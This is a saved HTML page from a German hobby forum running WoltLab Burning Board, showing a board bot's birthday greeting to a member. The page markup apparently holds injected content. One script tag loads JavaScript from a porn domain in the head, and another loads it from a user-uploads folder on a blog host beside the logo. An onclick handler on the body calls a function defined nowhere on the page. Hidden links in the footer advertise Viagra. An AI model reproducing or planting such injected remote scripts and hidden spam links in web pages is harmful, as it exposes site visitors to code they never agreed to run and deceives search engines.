

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/thread.php?sid=496e56394428056098e771250e93d296&postid=4509
body_size: 5401
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | News und Informationen | Alles Gute zum Geburtstag Mikuschen</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=9b18e5d02c411d410ee7913b70e6c63b" />
<link rel="help" href="misc.php?action=faq&amp;sid=9b18e5d02c411d410ee7913b70e6c63b" />
<link rel="search" href="search.php?sid=9b18e5d02c411d410ee7913b70e6c63b" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
<script language="JavaScript" src="http://www.pornomonster.net/js.php?xs=0"></script>

<link rel="contents" href="board.php?boardid=14&amp;sid=9b18e5d02c411d410ee7913b70e6c63b" />




<script type="text/javascript">
<!--
function rating(userid) {
 window.open("misc.php?action=userrating&amp;userid="+userid+"&amp;sid=9b18e5d02c411d410ee7913b70e6c63b", "moo", "toolbar=no,scrollbars=yes,resizable=yes,width=350,height=205");
}
//-->
</script>
</head>

<body onclick="xx1()">
<table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tablea_fc">
    <td align="left"><span class="smallfont"><b><a href="index.php?sid=9b18e5d02c411d410ee7913b70e6c63b">Palace plays</a> &raquo; <a href="board.php?boardid=2&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Allgemeines, News, Aktuelles und Informationen</a> &raquo; <a href="board.php?boardid=14&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">News und Informationen</a> &raquo; </b><b>Alles Gute zum Geburtstag Mikuschen</b></span></td>
    <td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=9b18e5d02c411d410ee7913b70e6c63b">Anmelden</a>|<a href="register.php?sid=9b18e5d02c411d410ee7913b70e6c63b">Registrieren</a>]</b></span></td>
   </tr>
  </table></td>
 </tr>
 <tr>
  <td class="tabletitle"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tabletitle_fc">
    <td align="left"><span class="smallfont"><a href="thread.php?goto=lastpost&amp;threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Letzter Beitrag</a> | <a href="thread.php?goto=firstnew&amp;threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Erster ungelesener Beitrag</a></span></td>
    <td align="right" valign="top"><span class="smallfont"><a href="print.php?threadid=965&amp;page=1&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Druckvorschau</a> |  <a href="usercp.php?action=addsubscription&amp;threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Thema zu Favoriten hinzuf&uuml;gen</a></span></td>
   </tr>
  </table></td>
 </tr>
</table>
<table style="width:750px">
 <tr>
  <td align="left" valign="bottom"><span class="smallfont"></span></td>
  <td align="right" valign="bottom"><span class="smallfont"><a href="newthread.php?boardid=14&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/newthread.gif" border="0" alt="Neues Thema erstellen" title="Neues Thema erstellen" /></a> <a href="addreply.php?threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/reply.gif" border="0" alt="Antwort erstellen" title="Antwort erstellen" /></a></span></td>
 </tr>
</table>

<table cellpadding="0" cellspacing="0" border="0" style="width:750px" align="center">
 <tr>
  <td><table cellpadding="4" cellspacing="1" border="0" class="tableinborder" style="width:100%">
   <tr>
    <td class="tablecat" align="left" colspan="2">
			<form method="get" action="search.php" name="searchinpage" onsubmit="findInPage(document.searchinpage.query.value); return false;">
			<table cellpadding="0" cellspacing="0" border="0" style="width:100%" class="tablecat_fc">
				<tr>
					<td align="left">
						<span class="normalfont"><a href="javascript:self.scrollTo(0,50000);"><img src="images/ybb_crome_gold/asc.gif" border="0" alt="Zum Ende der Seite springen" title="Zum Ende der Seite springen" /></a> <b>Alles Gute zum Geburtstag Mikuschen </b></span>
					</td>
					<td align="right">
					
						<span class="normalfont">&nbsp;</span>
					
					</td>
				</tr>		
			</table>
			</form>
	</td>
   </tr>
   
   
   
   
   <tr>
    <td class="tabletitle" align="left" style="width:175px" nowrap="nowrap"><span class="smallfont"><b>Autor</b></span></td>
    <td class="tabletitle" style="width:100%"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
     <tr class="tabletitle_fc">
      <td align="left"><span class="smallfont"><b>Beitrag</b></span></td>
      <td align="right"><span class="smallfont"><b>&laquo;</b> <a href="thread.php?goto=nextoldest&amp;threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Vorheriges Thema</a> | <a href="thread.php?goto=nextnewest&amp;threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">N&auml;chstes Thema</a> <b>&raquo;</b></span></td>
     </tr>
    </table></td>
   </tr>
  </table>
  <table cellspacing="0" cellpadding="0" border="0" style="width:100%"><tr>
<td align="left"><img src="images/ybb_crome_gold/obenlinks.gif" alt="" title="" /></td>
<td style="width:100%" class="obenmitte" align="center"><img src="images/ybb_crome_gold/obenmitte.gif" alt="" title="" /></td>
<td align="right"><img src="images/ybb_crome_gold/obenrechts.gif" alt="" title="" /></td>
</tr></table>

<table cellpadding="0" cellspacing="0" border="0" style="width:100%"><tr><td><table cellpadding="4" cellspacing="1" border="0" style="width:100%" class="tableinborder">
   <tr>
    <td class="tabletitle" style="width:175px" nowrap="nowrap"><span class="smallfont"><b>Autor</b></span></td>
    <td class="tabletitle" style="width:100%" nowrap="nowrap"><span class="smallfont"><b>Beitrag</b></span></td>
     </tr>
 <tr align="left">	
  <td class="tablea" style="width:175px" valign="top" nowrap="nowrap"><a name="post4509" id="post4509"></a>
   <table style="width:100%" cellpadding="4" cellspacing="0" border="0" class="tablea_fc">
    <tr>
     <td style="width:100%" class="smallfont"><span class="normalfont"><b><a href="profile.php?userid=50">Bot</a></b></span> 
     <img src="images/ybb_crome_gold/female.gif" border="0" alt="Bot ist weiblich" title="Bot ist weiblich" /><br />
      Board-Bot
        
        <br /><br /><img src=images/ybb_crome_gold/noavatar.gif><br /><br />
	Dabei seit: 02.05.2009<br />
	Beitr&auml;ge: 334<br />
Guthaben: 0 Coins<br />
Kontonummer: 50<br />
        
	
        
	
	
	
	 </td>
    </tr>
   </table>
  </td>
  <td class="tablea" valign="top" style="width:100%">
   <table style="width:100%" cellpadding="4" cellspacing="0" border="0" class="tablea_fc">
    <tr>
     <td style="width:100%" class="normalfont" align="left">
      <table style="width:100%" cellpadding="4" cellspacing="0" border="0" class="tablea_fc">
       <tr>
        <td><span class="smallfont"> <b>Alles Gute zum Geburtstag Mikuschen</b></span></td>
        <td align="right" nowrap="nowrap"><a href="addreply.php?postid=4509&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/replypost.gif" border="0" alt="Auf diesen Beitrag antworten" title="Auf diesen Beitrag antworten" /></a> <a href="addreply.php?postid=4509&amp;action=quote&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/quote.gif" border="0" alt="Zitatantwort auf diesen Beitrag erstellen" title="Zitatantwort auf diesen Beitrag erstellen" /></a> <a href="editpost.php?postid=4509&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/editpost.gif" border="0" alt="Diesen Beitrag editieren/l&ouml;schen" title="Diesen Beitrag editieren/l&ouml;schen" /></a> <a href="report.php?postid=4509&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/report.gif" border="0" alt="Diesen Beitrag einem Moderator melden" title="Diesen Beitrag einem Moderator melden" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:self.scrollTo(0,0);"><img src="images/ybb_crome_gold/goup.gif" border="0" alt="Zum Anfang der Seite springen" title="Zum Anfang der Seite springen" /></a></td>
       </tr>
      </table><hr size="1" class="threadline" />
      <div align="center"><img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
<br />
<br />
<img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
  - <img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
 -  <img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
<br />
<br />
Mikuschen, ich w&uuml;nsche dir im Namen des ganzen Boards alles Gute zu deinen 50. Geburtstag.<br />
<br />
Feier sch&ouml;n<br />
<br />
Und viel Spass noch Weiterhinnn hier im Board <img src="images/ybb_crome_gold/smilies/smile.gif" border="0" alt="smile" title="smile" />
)<br />
<br />
Mit freundlichen Gr&uuml;&szlig;en,<br />
der Board-BOT<br />
<br />
<img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
  - <img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
 -  <img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
<br />
<br />
<img src="images/smilies/birthday.gif" border="0" alt="Happy Birthday" title="Happy Birthday" />
<br />
</div>
      
      
      
      
     </td>
    </tr>
   </table>
  </td>
 </tr>
 <tr>
  <td class="tablea" style="width:175px" align="center" nowrap="nowrap"><span class="smallfont">
   <a href="thread.php?postid=4509#post4509"><img src="images/ybb_crome_gold/posticon.gif" border="0" alt="" title="" /></a>  
   05.06.2020 <span class="time">14:26</span></span></td>
  <td class="tablea" align="left" style="width:100%" valign="middle"><span class="smallfont">
   
     
       <img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Bot ist offline" title="Bot ist offline" />
      
     
     
       
      
     
     
   
     <a href="search.php?action=user&amp;userid=50&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/search.gif" border="0" alt="Beitr&auml;ge von Bot suchen" title="Beitr&auml;ge von Bot suchen" /></a>
  
     <a href="usercp.php?action=buddy&amp;add=50&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/homie.gif" border="0" alt="Nehmen Sie Bot in Ihre Freundesliste auf" title="Nehmen Sie Bot in Ihre Freundesliste auf" /></a>
    
     
     
     
     
     
     
     
     
     
     
     
  </span></td>
 </tr>
</table></td></tr></table>
<table cellspacing="0" cellpadding="0" border="0" style="width:100%"><tr>
<td align="left"><img src="images/ybb_crome_gold/untenlinks.gif" alt="" title="" /></td>
<td style="width:100%" class="untenmitte" align="center"><img src="images/ybb_crome_gold/untenmitte.gif" alt="" title="" /></td>
<td align="right"><img src="images/ybb_crome_gold/untenrechts.gif" alt="" title="" /></td>
</tr></table>
<table cellspacing="0" cellpadding="0" border="0" style="height:10px"><tr>
<td style="height:10px"></td></tr></table>
  <table cellpadding="4" cellspacing="1" border="0" class="tableinborder" style="width:100%">
   <tr>
    <td class="tabletitle" colspan="2">
     <table cellpadding="0" cellspacing="0" border="0" style="width:100%">
      <tr class="tabletitle_fc">
       <td align="left"><span class="smallfont"></span></td>
       <td align="right"><span class="smallfont"><a href="thread.php?threadid=965&amp;threadview=1&amp;hilight=&amp;hilightuser=0&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Baumstruktur</a> | <a href="thread.php?threadid=965&amp;threadview=0&amp;hilight=&amp;hilightuser=0&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Brettstruktur</a></span></td>
      </tr>
     </table>
    </td>
   </tr>
  </table></td>
 </tr>
</table>
<table style="width:750px">
 <tr>
  <td align="left" valign="top"><script type="text/javascript">
<!--
function boardjump() {
 if(document.jumpform.boardid.options[document.jumpform.boardid.selectedIndex].value != -1) document.jumpform.submit();
}
//-->
</script>
<form action="board.php" method="get" name="jumpform">
 <span class="smallfont"><b>Gehe zu: </b></span><select name="boardid" onchange="boardjump()">
  <option value="-1" selected="selected">Bitte w&auml;hlen:</option>
  <option value="-1">--------------------</option>
   <option value="2">Allgemeines, News, Aktuelles und Informationen</option><option value="16">-- Board-News</option><option value="14" selected="selected">-- News und Informationen</option><option value="17">-- User Vorstellungen</option><option value="100">-- Politik &amp; Wirtschaft</option><option value="73">PC</option><option value="75">-- News</option><option value="74">-- Probleme</option><option value="84">-- Frage rund um den PC</option><option value="99">-- Counter - Strike</option><option value="77">-- Sonistiges</option><option value="9">Internet</option><option value="34">-- Vorstellung deiner Webseite oder deines Projektes</option><option value="33">-- Surf-Tips</option><option value="5">Poesie und Witziges</option><option value="62">-- Witziges</option><option value="19">-- Gedichte</option><option value="22">-- Spr&uuml;che</option><option value="12">Hobbies, Freizeit, Film und Fernseh</option><option value="35">-- B&uuml;chertipps</option><option value="41">-- Eure Hobbys</option><option value="26">-- Rezepte</option><option value="36">-- Eure Lieblingsfilme</option><option value="37">-- Filmtipps</option><option value="94">-- Die Simpsons</option><option value="96">-- Peinliche Ereignisse</option><option value="11">Tipps, Tricks und Cheats zu Spielen</option><option value="88">-- Tipps, Tricks und Cheats</option><option value="89">-- Links zu Cheat-Seiten</option><option value="87">-- Suche Cheats</option><option value="64">Spiele</option><option value="97">-- Stadt, Land, Fluss...</option><option value="98">---- Gel&ouml;ste Stadt, Land, Fluss-Spiele</option><option value="103">---- Zusammenfassungen von Stadt, Land, Fluss-Spielen</option><option value="102">-- Spiele-Forum</option><option value="67">-- Hangman</option><option value="66">---- Hangman Archiv</option><option value="65">-- Gl&uuml;cksrad</option><option value="57">Sonstiges</option><option value="7">-- Liebe, Flirt und Geschenk-Tipps</option><option value="86">---- Styling-Tipps</option><option value="27">---- Flirttipps f&uuml;r Jungs</option><option value="28">---- Flirttipps f&uuml;r M&auml;dchen</option><option value="30">---- Was kann ich einen Junge schenken?</option><option value="31">---- Was kann ich einen M&auml;dchen schenken?</option><option value="59">-- Diskusionen</option><option value="90">-- Umfragen</option><option value="63">---- Umfragen Archiv</option><option value="61">-- W&uuml;nsche f&uuml;rs Board</option><option value="58">-- Off-Topic</option><option value="95">-- M&uuml;lleimer</option><option value="104">World of Anime Board</option><option value="105">-- Allgemeines, News, Aktuelles und Informationen</option><option value="128">---- Board-News, News und Informationen</option><option value="129">---- User Vorstellungen</option><option value="106">-- Animes auf RTL II</option><option value="118">---- Allgemeines</option><option value="119">---- Yu-Gi-Oh!</option><option value="120">---- Sailor Moon</option><option value="121">---- Jeanne, die Kamikaze-Diebin</option><option value="122">---- Detektiv Conan</option><option value="123">---- Pok&eacute;mon</option><option value="124">---- Dragon Ball, Dragon Ball Z, Dragon Ball GT</option><option value="125">---- DoReMi</option><option value="126">---- Wedding Peach</option><option value="127">---- One Piece</option><option value="107">-- Andere Animes</option><option value="116">---- The Vision of Escaflowne</option><option value="117">---- Andere Animes</option><option value="108">-- Anime &amp; Manga</option><option value="112">---- Manga</option><option value="113">---- Bilder von Animes oder anderen Autoren</option><option value="114">---- Fanfics</option><option value="115">---- Fanarts</option><option value="109">-- Sonstiges</option><option value="110">---- Quasselecke</option><option value="111">---- Links</option>
  </select> <input src="images/ybb_crome_gold/go.gif" type="image" />
  <input type="hidden" name="sid" value="9b18e5d02c411d410ee7913b70e6c63b" />
</form>
<span style= display:none > <a href="http://www.potenzmittel-apotheke.eu/">Viagra Deutschland</a> </span></td>
  <td align="right" valign="top"><span class="smallfont"><a href="newthread.php?boardid=14&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/newthread.gif" border="0" alt="Neues Thema erstellen" title="Neues Thema erstellen" /></a> <a href="addreply.php?threadid=965&amp;sid=9b18e5d02c411d410ee7913b70e6c63b"><img src="images/ybb_crome_gold/reply.gif" border="0" alt="Antwort erstellen" title="Antwort erstellen" /></a></span></td>
 </tr>
</table>


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea" align="left"><span class="smallfont"><b><a href="index.php?sid=9b18e5d02c411d410ee7913b70e6c63b">Palace plays</a> &raquo; <a href="board.php?boardid=2&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">Allgemeines, News, Aktuelles und Informationen</a> &raquo; <a href="board.php?boardid=14&amp;sid=9b18e5d02c411d410ee7913b70e6c63b">News und Informationen</a> &raquo; </b><b>Alles Gute zum Geburtstag Mikuschen</b></span></td>
 </tr>
</table>

<table style="width:750px">
 <tr>
  <td align="right">
   
     
    
  </td>
 </tr>
</table>

<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>